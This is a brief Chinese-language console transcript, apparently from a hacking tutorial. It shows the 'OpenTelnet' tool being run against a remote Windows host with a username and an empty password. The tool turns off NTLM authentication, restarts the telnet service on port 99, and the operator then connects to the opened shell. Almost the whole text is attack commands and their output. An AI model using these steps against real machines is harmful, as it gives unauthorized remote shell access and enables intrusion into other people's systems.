 命令提示符
D:\nc>opentelnet \\ 79 posgroup3 "" 0 99
*******************************************************
Remote Telnet Configure, by refdom
Email: refdom@263.net
建立Telnet连接
opentelnet
Usage:OpenTelnet.exe \\server username password NTLMAuthor telnetport
*******************************************************
Connecting \\ 79...Successfully!
NOTICE!!!!!!
The Telnet Service default setting:NTLMAuthor=2 TelnetPort=23
Stopping telnet service ...
Telnet service is stopped successfully!
Starting telnet service...
telnet service is started successfully! telnet service is running!
BINGLE!!!Yeah!!
Telnet Port is 99. You can try:"telnet ip 99", to connect the server!
Disconnecting server...Successfully!
D:\nc>telnet .79 99 连接到对方的 99 端口